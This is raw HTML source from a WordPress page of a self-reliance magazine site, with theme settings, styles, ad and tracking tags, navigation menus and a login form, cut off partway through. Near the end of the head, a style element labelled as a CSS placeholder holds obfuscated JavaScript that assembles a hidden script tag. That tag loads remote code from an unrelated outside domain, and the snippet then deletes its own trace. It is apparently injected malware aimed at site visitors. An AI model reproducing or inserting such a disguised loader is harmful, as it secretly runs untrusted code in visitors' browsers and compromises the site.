            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="36bb595003";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-11954 attachmentid-11954 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js dollarstore-03 global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
